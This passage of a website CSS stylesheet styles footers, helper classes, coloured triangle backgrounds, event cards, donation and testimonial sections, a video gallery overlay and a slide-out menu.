  padding-left: 32px;
}

@media (min-width: 768px) {
  .footer.footer-page .footer-nav .nav-container {
    justify-content: flex-end;
    padding: 0;
  }
}

.footer.footer-page .footer-nav .navbar-nav {
  display: flex;
  flex-direction: row;
  padding: 0;
}

.footer.footer-page .footer-nav .navbar-nav .nav-item {
  padding-right: 1rem;
}

@media (min-width: 768px) {
  .footer.footer-page .footer-nav .navbar-nav .nav-item {
    justify-content: flex-end;
    padding-right: 0;
    padding-left: 2rem;
  }
}

.footer.footer-page .footer-nav .navbar-nav a {
  color: inherit;
}

.footer.footer-page .footer-nav .navbar-nav a:hover {
  text-decoration: none;
  color: #057f3d;
}

.footer.footer-page .footer-block .social-form {
  margin-top: 1rem;
  margin-bottom: 1rem;
}

.footer.footer-page .footer-block .social-form .title {
  font-size: 1rem;
  font-weight: bold;
}

.footer.footer-page .footer-block .social-form .email-ok {
  position: absolute;
}

.footer.footer-page .footer-block .social-form .form-group {
  width: 100%;
}

@media (min-width: 576px) {
  .footer.footer-page .footer-block .social-form .form-group {
    width: auto;
  }
}

.footer.footer-page .footer-block .social-icons {
  display: flex;
  justify-content: flex-end;
  padding-right: 1rem;
}

.footer.footer-page .footer-block .socials-nav {
  list-style: none;
  display: flex;
  flex-direction: row;
}

.footer.footer-page .footer-block .socials-nav a {
  padding-left: 8px;
  padding-right: 8px;
  display: inline-block;
  color: inherit;
}

.footer.footer-page .footer-block .socials-nav a:hover {
  text-decoration: none;
  color: #057f3d;
}

.footer.footer-page .footer-block .socials-nav .icon {
  font-size: 24px;
}

.footer.footer-page .footer-note {
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  padding-top: 1rem;
}

/* 6. Helper classes / Responsiveness */
/* 6.1 Helper classes */
/*
 * Layout position
 */
/* Flexbox cente#e6e5e09e elements */
.center-vh {
  /* width needed for Firefox */
  display: flex;
  align-items: center;
  justify-content: center;
}

.dir-col {
  flex-direction: column;
}

.center-v {
  /* width needed for Firefox */
  display: flex;
  align-items: center;
}

.center-h {
  /* width needed for Firefox */
  display: flex;
  justify-content: center;
}

.end-h {
  justify-content: flex-end;
}

.start-h {
  justify-content: flex-start;
}

/* Table block cente#e6e5e09e elements */
.table {
  display: table;
  height: inherit;
  margin: auto;
}

.table-cell {
  display: table-cell;
  vertical-align: middle;
}

.mt-40 {
  margin-top: 40px;
}

.mt-80 {
  margin-top: 20px;
}

@media screen and (min-width: 768px) {
  .mt-80 {
    margin-top: 80px;
  }
}

/*
 *Layout size
  */
.fullscreen {
  width: 100%;
  min-height: 100vh;
}

@media (min-width: 576px) {
  .fullscreen-md {
    width: 100%;
    min-height: 100vh;
  }
}

@media (min-width: 768px) {
  .fullscreen-lg {
    width: 100%;
    min-height: 100vh;
  }
}

.fullscreen-position {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.fullheight {
  min-height: 100vh;
}

@media (max-width: 767px) {
  .fullheight-sm-only {
    min-height: 100vh;
  }
}

.fullwidth {
  width: 100%;
}

@media (max-width: 767px) {
  .plr-sm-4 {
    padding-left: 4px;
    padding-right: 4px;
  }
}

@media (max-width: 767px) {
  .plr-sm-8 {
    padding-left: 8px;
    padding-right: 8px;
  }
}

@media (max-width: 767px) {
  .row-mlr-sm-4 {
    margin-left: -4px;
    margin-right: -4px;
  }
}

@media (max-width: 767px) {
  .row-mlr-sm-8 {
    margin-left: -8px;
    margin-right: -8px;
  }
}

@media (max-width: 767px) {
  .mb-sm-2 {
    margin-bottom: 8px !important;
  }
}

/*
 * Hide from both screenreaders and browsers: h5bp.com/u
 */
.hidden {
  display: none !important;
  visibility: hidden;
}

@media (max-width: 575px) {
  .hidden-sm {
    display: none !important;
    visibility: hidden;
  }
}

@media (max-width: 575px) {
  .hidden-md {
    display: none !important;
    visibility: hidden;
  }
}

@media (min-width: 960px) {
  .text-lg-left {
    text-align: left;
  }
}

/*
 * Hide only visually, but have it available for screenreaders: h5bp.com/v
 */
.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

/*
 * Extends the .visuallyhidden class to allow the element to be focusable
 * when navigated to via the keyboard: h5bp.com/p
 */
.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}

/*
 * Hide visually and from screenreaders, but maintain layout
 */
.invisible {
  visibility: hidden;
}

.bg-primary {
  background-color: #057f3d !important;
}

.bg-secondary {
  background-color: #3f4b62 !important;
}

.bg-light-gray {
  background-color: #e1e1e1 !important;
}

.bg-white-gray {
  background-color: #f8f9fa !important;
}

.bg-white {
  background-color: #ffffff !important;
}

.bg-black {
  background-color: #1d1d1d !important;
}

.bg-triangle-primary {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-primary:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #057f3d;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(50%);
  transform: skewY(-3deg) translateY(50%);
}

.bg-triangle-inverse-primary {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-inverse-primary:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #057f3d;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(50%);
  transform: skewY(3deg) translateY(50%);
}

.bg-triangle-top-primary {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-top-primary:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #057f3d;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(-50%);
  transform: skewY(-3deg) translateY(-50%);
}

.bg-triangle-inverse-top-primary {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-inverse-top-primary:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #057f3d;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(-50%);
  transform: skewY(3deg) translateY(-50%);
}

.bg-triangle-secondary {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-secondary:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #3f4b62;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(50%);
  transform: skewY(-3deg) translateY(50%);
}

.bg-triangle-inverse-secondary {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-inverse-secondary:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #3f4b62;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(50%);
  transform: skewY(3deg) translateY(50%);
}

.bg-triangle-top-secondary {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-top-secondary:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #3f4b62;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(-50%);
  transform: skewY(-3deg) translateY(-50%);
}

.bg-triangle-inverse-top-secondary {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-inverse-top-secondary:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #3f4b62;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(-50%);
  transform: skewY(3deg) translateY(-50%);
}

.bg-triangle-light-gray {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-light-gray:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #e1e1e1;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(50%);
  transform: skewY(-3deg) translateY(50%);
}

.bg-triangle-inverse-light-gray {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-inverse-light-gray:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #e1e1e1;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(50%);
  transform: skewY(3deg) translateY(50%);
}

.bg-triangle-top-light-gray {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-top-light-gray:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #e1e1e1;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(-50%);
  transform: skewY(-3deg) translateY(-50%);
}

.bg-triangle-inverse-top-light-gray {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-inverse-top-light-gray:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #e1e1e1;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(-50%);
  transform: skewY(3deg) translateY(-50%);
}

.bg-triangle-white-gray {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-white-gray:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #f8f9fa;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(50%);
  transform: skewY(-3deg) translateY(50%);
}

.bg-triangle-inverse-white-gray {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-inverse-white-gray:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #f8f9fa;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(50%);
  transform: skewY(3deg) translateY(50%);
}

.bg-triangle-top-white-gray {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-top-white-gray:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #f8f9fa;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(-50%);
  transform: skewY(-3deg) translateY(-50%);
}

.bg-triangle-inverse-top-white-gray {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-inverse-top-white-gray:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #f8f9fa;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(-50%);
  transform: skewY(3deg) translateY(-50%);
}

.bg-triangle-white {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-white:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #ffffff;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(50%);
  transform: skewY(-3deg) translateY(50%);
}

.bg-triangle-inverse-white {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-inverse-white:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #ffffff;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(50%);
  transform: skewY(3deg) translateY(50%);
}

.bg-triangle-top-white {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-top-white:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #ffffff;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(-50%);
  transform: skewY(-3deg) translateY(-50%);
}

.bg-triangle-inverse-top-white {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-inverse-top-white:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #ffffff;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(-50%);
  transform: skewY(3deg) translateY(-50%);
}

.bg-triangle-black {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-black:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #1d1d1d;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(50%);
  transform: skewY(-3deg) translateY(50%);
}

.bg-triangle-inverse-black {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-inverse-black:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #1d1d1d;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(50%);
  transform: skewY(3deg) translateY(50%);
}

.bg-triangle-top-black {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-top-black:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #1d1d1d;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(-50%);
  transform: skewY(-3deg) translateY(-50%);
}

.bg-triangle-inverse-top-black {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-inverse-top-black:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #1d1d1d;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(-50%);
  transform: skewY(3deg) translateY(-50%);
}

.mask-primary:before {
  z-index: 1;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(3, 127, 213, 0.5);
}

.mask-secondary:before {
  z-index: 1;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(63, 75, 98, 0.5);
}

.mask-light-gray:before {
  z-index: 1;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(225, 225, 225, 0.5);
}

.mask-white-gray:before {
  z-index: 1;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(248, 249, 250, 0.5);
}

.mask-white:before {
  z-index: 1;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.5);
}

.mask-black:before {
  z-index: 1;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
}

.bg-gradient-primary {
  background-image: linear-gradient(to right, #057f3d, #fec108);
}

.bg-gradient-secondary {
  background-image: linear-gradient(to right, #3f4b62, #057f3d);
}

.bg-gradient-purple {
  background-image: linear-gradient(to right, #057f3d, #8A3ED5);
}

.bg-gradient-aqua {
  background-image: linear-gradient(to right, #057f3d, #2ED662);
}

.bg-gradient-blue {
  background-image: linear-gradient(to right, #057f3d, #8A3ED5);
}

.bg-gradient-blue#e6e5e09e {
  background-image: linear-gradient(to right, #057f3d, #dc3545);
}

.bg-gradient-green {
  background-image: linear-gradient(to right, #2ED662, #FFDA2E);
}

.bg-gradient-orange {
  background-image: linear-gradient(to right, #FF9947, #FFDA2E);
}

.bg-gradient-#e6e5e09e {
  background-image: linear-gradient(to right, #dc3545, #FF9947);
}

.t-nowrap {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.text-nowrap {
  white-space: nowrap;
}

/* 6.2 Helper classes */
.display-1 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1;
}

@media (min-width: 768px) {
  .display-1 {
    font-size: 4.5rem;
  }
}

@media (min-width: 1200px) {
  .display-1 {
    font-size: 6rem;
  }
}

.display-2 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.1;
}

@media (min-width: 1200px) {
  .display-2 {
    font-size: 5.5rem;
  }
}

.display-3 {
  font-size: 2.5rem;
  font-weight: 300;
  line-height: 1.1;
  font-weight: bold;
}

@media (min-width: 1200px) {
  .display-3 {
    font-size: 4.5rem;
  }
}

.display-4 {
  font-size: 3rem;
  font-weight: 300;
  line-height: 1.1;
  font-weight: bold;
}

@media (min-width: 1200px) {
  .display-4 {
    font-size: 2.5rem;
    padding-left: 24px;
    text-transform: uppercase;
  }

  .form-desc .display-4 {
    padding-left: 0;
  }

  .contact-title h2 {
    padding-left: 0;
  }
}

.display-5 {
  font-size: 1.5rem;
  font-weight: 300;
  line-height: 1.1;
}

@media (min-width: 1200px) {
  .display-5 {
    font-size: 3rem;
  }
}

.display-title {
  margin-bottom: 1rem;
  color: #221f20;
}

.display-normal {
  font-size: 1rem;
}

@media (max-width: 575px) {
  .text-right-sm {
    text-align: right !important;
  }
}

@media (max-width: 575px) {
  .text-left-sm {
    text-align: left !important;
  }
}

@media (max-width: 575px) {
  .text-center-sm {
    text-align: center !important;
  }
}

.strong,
strong {
  font-weight: bold;
}

.condensed {
  font-family: "Bebas Neue", "Ostrich Sans", "Oswald", sans-serif;
}

h1,
h2,
h3,
h4 {
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
}

p {
  font-size: 1rem;
}

@media (min-width: 768px) {
  p {
    font-size: 0.875rem;
  }
}

@media (min-width: 960px) {
  p {
    font-size: 15px;
  }
}

.font-primary {
  font-family: "Bebas Neue", "Ostrich Sans", "Oswald", sans-serif;
}

.font-secondary {
  font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;
}

/* 6.3 Responsiveness */
.text-black {
  color: #1d1d1d !important;
}

.text-primary {
  color: #057f3d !important;
}

.text-secondary {
  color: #3f4b62 !important;
}

.text-white {
  color: #ffffff !important;
}

.text-black {
  color: #1d1d1d !important;
}

/* Latest Css */
.navbar-brand .logo {
  padding: 10px 12px;
  /* background-color: #fff; */
}

.e-ticket {
  border: 1px solid #1b1a1a99;
}

.carousel-inner {
  border: 20px solid #f1ab36;
  border-radius: 30px;
}

#carouselExampleIndicators {
  padding-bottom: 18px;
}

/* @media(min-width: 1680px) {
  .carousel-item img {
    height: 600px;
  }
} */

.tkt-part {
  border: 20px solid #f1ab36;
  border-radius: 30px;
  padding: 18px;
  background-color: #cccdcf;
}


.vtour {
  border: 20px solid #f1ab36;
  border-radius: 30px;
  background-color: #877f74;
}

.tkt-list li {
  list-style: none !important;
}

/* .card1 {
  height: 98%;
} */

@media(min-width: 1680px) {
  .card1 {
    height: 65%;
    margin-top: 14%;
  }
}


/* event section starts */

.up-ev{
    margin-top: 80px;
}
.event-card {
  width: 100%;
  background: #ededed;
  border-radius: 15px;
  padding: 10px;
  display: flex;
  align-items: center;
  margin-bottom: 20px;
}

.event-name {
  font-size: 17px;
}

.event-card:hover {
  box-shadow: 8px 8px 9px -7px rgba(0, 0, 0, 0.75);
  -webkit-box-shadow: 8px 8px 9px -7px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 8px 8px 9px -7px rgba(0, 0, 0, 0.75);
  transition: 0.6s;
}

.left {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  gap: 15px;
}

.date-time {
  padding: 20px 0 0 0;
  width: 200px;
  height: 80px;
  border-radius: 6px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  letter-spacing: 2px;
  background-color: #057f3d;
}

.date {
  font-size: 12px;
  font-weight: 600;
  color: #fff !important;
}

.time {
  font-size: 22px;
  font-weight: 700;
  color: #fff !important;
}

.event-detail {
  font-size: 12px;
  color: #4b4b4b;
  margin-top: 5px;
  margin-bottom: 0;
}
.s-wrap-up .section-wrapper{
  padding-top: 25px !important;
}

/* event section ends */
.otd {
  background-color: #f1ab36;
  padding: 12% 5% 12% 4%;
  border-radius: 30px;
  /*margin-top: 7%;*/
}

.otd-list li {
  list-style: none !important;
  text-align: left;
}



.otd .col-lg-3 .card {
  width: 95px;
  height: 95px;
  border-radius: 10px;
}

.otd .col-lg-3 .card .card-body {
  padding: 0;
}

.otd .col-lg-3 .card .card-body .card-text {
  text-align: center;
  font-size: 10px;
  padding: 0;
  color: #067228;
  font-weight: 600;
}

/* Donation Starts */
.blink-soft {
  animation: blinker 1.5s linear infinite;
  text-align: center !important;
}

@keyframes blinker {
  50% {
    opacity: 0;
  }
}

.donation-list {
  position: relative;
  left: 24%;
  text-align: left;
}

.donation-list li {
  list-style: none !important;
}

/* Donation Ends */
.title-desc p {
  padding: 0 24px 0 24px;
}

.card-excep {
  margin-top: 0 !important;
  padding: 20px 0 !important;
}

@media(max-width: 1350px) {
  .section-home .section-content .title-desc {
    margin-top: 0;
  }

  .card-excep {
    margin-top: 0;
  }

  /* .lily1 {
    bottom: -16%;
  }

  .lily2 {
    bottom: -8%;
  } */
}

@media(max-width:1679px) {
  .second-carousel {
    /*margin-top: 14%;*/
    margin-top: 3%;
  }

  .donation {
    margin-top: 17%;
  }
}

@media(max-width:1440px) {
  .donation-left {
    width: 123%;
  }
}


/* .last-section {
  display: flex;
  justify-content: space-between;
} */
/* footer section starts */
/* .copyright {
  position: absolute;
  bottom: 10px;
  color: #fff;
  font-size: 24px;
  width: 100%;
} */
.send_email_form {
  background-color: #057f3d;
  padding: 20px 20px 67px 32px;
  border-radius: 30px;
  height: auto;
}

.sub-form input::placeholder {
  color: #c3bebe !important;
}

.social p {
  color: #fff;
}

.icons a {
  color: #fff;
  font-size: 16px;
  /*margin-right: 6px;*/
}

.icons a:hover {
  text-decoration: none;
  color: #f3e237 !important;
}

.icons i {
  height: 40px;
  width: 40px;
  text-align: center;
  line-height: 38px;
  border-radius: 50%;
}

.f-left {
  padding-left: 50px;
  padding-top: 33px;
  color: #fff !important;
}

.f-right {
  padding-left: 145px;
  text-decoration: none;
}

.f-right p {
  color: #fff !important;
}

.f-right p em {
  text-decoration: none !important;
  font-size: 15px;
}

.f-right img {
  width: 200px;
}

.map iframe {
  background-color: #f1ab36;
  padding: 20px;
}

.contact {
  background-color: #057f3d;
  padding: 20px;
  border-radius: 30px;
  height: auto;
}

.contact-details h4 {
  padding-left: 20px;
}

.contact-details p {
  padding-bottom: 0;
  line-height: 1.2;
  font-size: 13px;
  color: #fff;
}

/*--- Our testimonials ---*/
.testi-big {
  position: relative;
  width: 100%;
  display: table;
  padding: 36px 22px 36px 0;
  overflow: hidden;
}

.testi-big::before {
  content: '';
  position: absolute;
  right: 0;
  top: 0;
  width: 90%;
  height: 100%;
  background: #f9f9f9;
  z-index: -1;
  border: 2px solid transparent;
}

.testi-big blockquote {
  margin: 0;
}

.testi-img {
  position: relative;
}

.testi-img figure {
  position: relative;
  width: 200px;
  height: 200px;
  overflow: hidden;
  display: inline-block;
}

.quote-content h3 a {
  color: rgb(6 114 40);
}

.testi-img img {
  width: 100%;
  height: 100%;
  border-radius: 50%;
}

.testi-content {
  display: table-cell;
  vertical-align: middle;
  padding-left: 27px;
}

.quote-content p {
  /*font-family: 'Roboto Condensed', sans-serif;*/
  font-family: roboto;
  font-size: 11px;
  margin-bottom: 7px;
  font-style: italic;
  line-height: 1.3;
}

.quote-content h3 {
  font-size: 15px;
  margin-bottom: 0px;
  font-weight: 600;
}

.quote-content span {
  /*font-family: 'Roboto Condensed', sans-serif;*/
  font-family: roboto;
  font-size: 12px;
  color: #000;
}

.quote-img {
  position: absolute;
  right: -12px;
  top: 44px;
  font-style: italic;
  z-index: auto;
  font-size: 145px;
  color: rgb(6 114 40);
}

.trustee-text h2 {
  padding-bottom: 20px;
}
.board-section .section-content ul li {
  list-style: none;
}
.all-vdo .btn {
  border: 1px solid #057f3d;
  padding: 12px 14px 12px 8px;
  background-color: #ffffff6e;
  font-weight: 500;
}

.lily1 {
  position: absolute;
  /* width: 150px; */
  width: 248px;
  left: 72%;
  bottom: -9%;
}

.lily2 {
  position: absolute;
  width: 248px;
  bottom: 0%;
  right: -15%;
}

.lily3 {
  position: absolute;
  /* width: 150px; */
  width: 248px;
  left: 72%;
  bottom: -1%;
}

.last-section {
  padding: 20px 0 0 0;
}

/*.inner-page {*/
/*  margin-bottom: 40px;*/
/*}*/

.inner-page-last-section {
  position: static;
  width: 100%;
  bottom: 0;
}

.ip-text-block p {
  margin: 35px 0;
}



/* video gallery section */
/* *,
::after,
::before {
  box-sizing: border-box;
} */
.vdo-section .owl-theme .owl-nav {
  margin-top: 0;
  margin-bottom: 0;
}

.card5 {
  border: 1px solid #a09d9d !important;
  box-shadow: 4px 5px 10px 0px rgba(0, 0, 0, 0.75);
  -webkit-box-shadow: 4px 5px 10px 0px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 4px 5px 10px 0px rgba(0, 0, 0, 0.75);
  margin-bottom: 17px;
}

.profile-pic {
  width: 100px !important;
  height: 100px;
  box-shadow: 0px 4px 8px 0px #BDBDBD;
}

.owl-carousel .owl-nav button.owl-next,
.owl-carousel .owl-nav button.owl-prev {
  background: 0 0;
  color: #211f1f !important;
  border: none;
  padding: 5px 20px !important;
  font: inherit;
  font-size: 50px !important
}

.owl-carousel .owl-nav button.owl-next:hover,
.owl-carousel .owl-nav button.owl-prev:hover {
  color: #0D47A1 !important;
  background-color: transparent !important
}

.owl-dots {
  display: none
}

button:focus {
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  outline-width: 0
}

.item {
  display: none
}

.next {
  display: block !important;
  position: relative;
  transform: scale(0.8);
  transition-duration: 0.3s;
  opacity: 0.6
}

.prev {
  display: block !important;
  position: relative;
  transform: scale(0.8);
  transition-duration: 0.3s;
  opacity: 0.6
}

.item.show {
  display: block;
  transition-duration: 0.4s
}

@media screen and (max-width: 999px) {

  .next,
  .prev {
    transform: scale(1);
    opacity: 1
  }

  .item {
    display: block !important
  }
}

#video-wrap:not(.active) {
  opacity: 0;
  visibility: hidden;
}

#video-wrap .video-overlay {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

#video-wrap .video-container {
  width: 50%;
  transition: all 0.3s ease-in-out;
  transform: scale(0.9);
}

#video-wrap .close-video {
  background-color: #fff;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  right: 5%;
  top: 5%;
  width: 42px;
  height: 42px;
  border-radius: 100%;
  border: solid 2px #000;
  padding: 0;
  transition: all 0.3s ease-in-out;
  z-index: 150;
}

#video-wrap .close-video:before,
#video-wrap .close-video:after {
  content: "";
  width: 60%;
  height: 3px;
  background-color: #000;
  position: absolute;
  transition: all 0.3s ease-in-out;
}

#video-wrap .close-video:before {
  transform: rotate(42deg);
}

#video-wrap .close-video:after {
  transform: rotate(-42deg);
}

#video-wrap .close-video:focus {
  outline: none;
}

#video-wrap .close-video:hover {
  background-color: #000;
}

#video-wrap .close-video:hover:before,
#video-wrap .close-video:hover:after {
  background-color: #fff;
}

#video-wrap video,
#video-wrap iframe {
  position: relative;
  z-index: 10;
  border-radius: 12px;
  box-shadow: 0 0 19px rgba(0, 0, 0, 0.16);
  width: 100%;
  height: 60vh;
  max-height: 85vh;
  background-color: #000;
}

#video-wrap video {
  object-fit: cover;
}

#video-wrap.active {
  opacity: 1;
  visibility: visible;
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  padding: 12px;
  height: 100vh;
  display: flex;
  transition: all 0.3s ease-in-out;
  z-index: 9991;
  align-items: center;
  justify-content: center;
}

#video-wrap.active .video-container {
  transform: scale(1);
}

@media (max-width: 1659px) and (min-width: 1330px) {
  #video-wrap .video-container {
    max-width: 978px;
  }
}

@media (min-width: 1660px) {
  #video-wrap .video-container {
    max-width: 1431px;
  }
}

.kvideo {
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  min-height: 289px;
  min-width: 334px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  z-index: 1;
}

.kvideo:before {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  /* background: rgba(0, 0, 0, 0.6); */
  z-index: -1;
  left: 0px;
  top: 0px;
}

.lets-play {
  cursor: pointer;
}

.oral-history img {
  border: 20px solid #f1ab36;
  border-radius: 30px;
}

.oral-history .form-control {
  background-color: #f1f0f0;
}

.oral-history form {
  padding-top: 75px;
}

.tcarousel .carousel-inner {
  border: none;
  border-radius: 0;
}

.blog-section .card .card-text {
  margin-bottom: 0;
}

.fb-like-box {
  border-radius: 30px;
  border: 20px solid #f1ab36;
}

.fb-like-box iframe {
  border-radius: 2px;
}

/* New Navbar */
/* #menuToggle {
  display: block;
  position: absolute;
  top: 50px;
  right: 100px;
  z-index: 1;
  -webkit-user-select: none;
  user-select: none;
}

#menuToggle input {
  display: block;
  width: 40px;
  height: 32px;
  position: absolute;
  top: -7px;
  left: -5px;
  cursor: pointer;
  opacity: 0;
  z-index: 2;
  -webkit-touch-callout: none;
}

#menuToggle span {
  display: block;
  width: 25.4px;
  height: 2px;
  margin-bottom: 5px;
  position: relative;
  background: #cdcdcd;
  border-radius: 3px;
  z-index: 1;
  transform-origin: 4px 0px;
  transition: transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1.0),
    background 0.5s cubic-bezier(0.77, 0.2, 0.05, 1.0),
    opacity 0.55s ease;
}

#menuToggle span:first-child {
  transform-origin: 0% 0%;
}

#menuToggle span:nth-last-child(2) {
  transform-origin: 0% 100%;
}

#menuToggle input:checked~span {
  opacity: 1;
  transform: rotate(45deg) translate(-2px, -1px);
  background: #232323;
}

#menuToggle input:checked~span:nth-last-child(3) {
  opacity: 0;
  transform: rotate(0deg) scale(0.2, 0.2);
}

#menuToggle input:checked~span:nth-last-child(2) {
  opacity: 1;
  transform: rotate(-45deg) translate(0, -1px);
} */

#menu {
  position: absolute;
  width: 380px;
  margin: -100px 0 0 0;
  padding: 95px 90px 90px 30px;
  right: -100px;
  background: #ededed;
  list-style-type: none;
  -webkit-font-smoothing: antialiased;
  transform-origin: 0% 0%;
  transform: translate(100%, 0);
  transition: transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1.0);
  box-shadow: -4px 6px 5px 0px rgba(138, 130, 130, 0.75);
  -webkit-box-shadow: -4px 6px 5px 0px rgba(138, 130, 130, 0.75);
  -moz-box-shadow: -4px 6px 5px 0px rgba(138, 130, 130, 0.75);
}

@media(max-width: 699px) {
  #menu {
    transform: translate(-50%, 0);
  }
}

#menu li {
  padding: 2px 0;
  font-size: 15.5px;
}

#menu li a {
  color: #000;
  text-decoration: none;
}

#menu li a:hover {
  background: #047e3d;
  border-left: 4px solid yellow;
  color: #fff;
  padding: 8px 10px;
}

#menu li a .fa-caret-down {
  padding-left: 6px;
}

.fa-caret-up::before {
  content: "";
  padding-left: 6px;
}

.sub-menu ul {
  padding-left: 8px;
  background-color: #fbda3d;
  margin-top: 8px;
  top: -8px;
}

.sub-menu ul li a {
  font-size: 13px;
}

/* #menuToggle input:checked~ul {
  transform: scale(1.0, 1.0);
  opacity: 1;
